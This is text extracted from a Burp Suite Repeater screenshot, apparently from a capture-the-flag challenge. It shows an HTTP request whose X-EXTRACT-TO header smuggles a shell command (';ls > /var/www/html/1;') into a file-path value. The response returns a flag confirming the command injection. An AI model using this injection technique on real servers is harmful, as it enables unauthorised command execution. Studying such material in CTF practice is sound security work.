 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://101.32.220.189:31586
请求
Raw 头 Hex
GET /1 HTTP/1.1
Host: 101.32.220.189:31586
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept: */*
Origin: http://101.32.220.189:31586
Referer: http://101.32.220.189:31586/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-EXTRACT-TO: /var/www/html/;ls > /var/www/html/1;
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 02 Feb 2024 17:36:50 GMT
Content-Type: application/octet-stream
Content-Length: 33
Last-Modified: Fri, 02 Feb 2024 17:36:21 GMT
Connection: close
ETag: "65bd2815-21"
Accept-Ranges: bytes
begin{cmD_inJECt3d_3f106f58170e}
? < + > 输入搜索字词 没有比赛
完成 279字节 | 27毫秒